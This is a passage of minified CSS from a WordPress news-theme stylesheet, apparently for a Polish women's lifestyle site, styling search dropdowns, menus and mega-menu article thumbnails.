.td_module_wrap:hover .td-module-title a,.tdi_123 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .tdb-drop-down-search-inner{left:0px}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_123 .tdb-aj-search-results{padding:22px 20px}.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-module-meta-info{padding:0 0 0 10px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_123 .tdb-head-search-btn svg{width:16px}.tdi_123 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_123 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_123 .tdb-head-search-btn:after{bottom:-6px}.tdi_123 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_123 .tdb-search-form{padding:15px}.tdi_123 .tdb-head-search-form-input,.tdi_123 .tdb-head-search-placeholder{padding:3px 10px}.tdi_123 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_123 .tdb-aj-search-results{padding:15px}.tdi_123 .result-msg{padding:5px;font-size:10px!important}.tdi_123 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_123 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-image-wrap{padding-bottom:110%}.tdi_123 .td-module-meta-info{padding:0 0 0 8px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_125{min-height:0}.tdi_125>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_125:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:0.9;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}@media (max-width:767px){.tdi_125:before{width:100%}}.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_127 .tdc-columns{width:100%}.tdi_127:before,.tdi_127:after{display:none}@media (min-width:768px){.tdi_127{margin-left:-5px;margin-right:-5px}.tdi_127 .tdc-row-video-background-error,.tdi_127>.vc_column,.tdi_127>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_127{position:relative}.tdi_127 .td_block_wrap{text-align:left}.tdi_126_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_129{vertical-align:baseline;flex-grow:0}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}.tdi_129{width:5%!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{width:20%!important}}.tdi_130{margin-bottom:-6px!important}.tdi_130{display:inline-block}.tdi_130 .tdb-logo-a,.tdi_130 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_130 .tdb-logo-svg-wrap{display:block}.tdi_130 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_130 .tdb-logo-img{max-width:100px}.tdi_130 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:none;background-color:#db4e5a;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nunito!important;font-size:8px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_130 .tdb-logo-text-title{display:none;color:#000000;font-family:Nunito Sans!important;font-size:20px!important;line-height:1!important;font-weight:800!important;}.tdi_130 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_130 .tdb-logo-icon{top:0px;display:block}.tdi_130 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_130 .tdb-logo-text-tagline{background:none;color:#db4e5a}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdb-logo-text-title{font-size:16px!important;}.tdi_130 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}.tdi_132{vertical-align:baseline;flex-grow:1}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}.tdi_132{width:54%!important}@media (min-width:768px) and (max-width:1018px){.tdi_132{width:56%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:inline-block!important}}.tdi_133 .td_block_inner{text-align:right}.tdi_133 .tdb-menu>li{margin-right:10px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:10px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 10px}.tdi_133 .tdb-menu>li .tdb-menu-sep,.tdi_133 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_133 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_133 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:17px!important;line-height:54px!important;font-style:normal!important;font-weight:700!important;text-transform:none!important}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_133 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_133 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_133 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_133 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdb-menu>li{margin-right:8px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:8px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 8px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdb-menu>li{margin-right:5px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:5px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 5px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:13px}.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_133 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}.tdi_133 .tdb-menu>li.current-menu-item>a,.tdi_133 .tdb-menu>li.current-menu-ancestor>a,.tdi_133 .tdb-menu>li.current-category-ancestor>a,.tdi_133 .tdb-menu>li.current-page-ancestor>a,.tdi_133 .tdb-menu>li:hover>a,.tdi_133 .tdb-menu>li.tdb-hover>a,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#db4e5a}.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#db4e5a}.tdi_133 .tdb-menu>li.current-menu-item>a:after,.tdi_133 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_133 .tdb-menu>li.current-category-ancestor>a:after,.tdi_133 .tdb-menu>li.current-page-ancestor>a:after,.tdi_133 .tdb-menu>li:hover>a:after,.tdi_133 .tdb-menu>li.tdb-hover>a:after,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_133 .tdb-menu>li>a:after,.tdi_133 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}.tdi_134 .tdb-mega-modules-wrap{padding:20px}.tdi_134 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_134 .block-mega-child-cats:after{border-width:0px}.tdi_134 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_134:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_134:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_134.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_134.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_134 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_134 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_134 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_134 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_134 .entry-thumb{background-position:center 50%}.tdi_134 .td-image-wrap{padding-bottom:70%}.tdi_134 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_134 .td-module-meta-info,.ie11 .tdi_134 .td-module-meta-info{flex:auto}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-module-meta-info,.tdi_134 .td-next-prev-wrap{text-align:center}.tdi_134 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_134.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_134 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_134 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_134 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_134 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-date{display:inline}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none}.tdi_134 .entry-review-stars{display:inline-block}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_134:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_134 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_134 .block-mega-child-cats a{margin-bottom:12px}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .tdb-mega-modules-wrap{padding:15px}.tdi_134 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_134 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134 .td-module-meta-info{padding:10px 0 0}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_140{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_141{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_142{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_143{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-1392x1740.jpg)!important}}.tdi_144 .tdb-mega-modules-wrap{padding:20px}.tdi_144 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_144 .block-mega-child-cats:after{border-width:0px}.tdi_144 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_144:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_144:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_144.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_144.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_144 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_144 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_144 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_144 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:auto}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:center}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_144.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_144 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_144 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_144 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_144 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-date{display:inline}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none}.tdi_144 .entry-review-stars{display:inline-block}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_144:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_144 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_144 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap 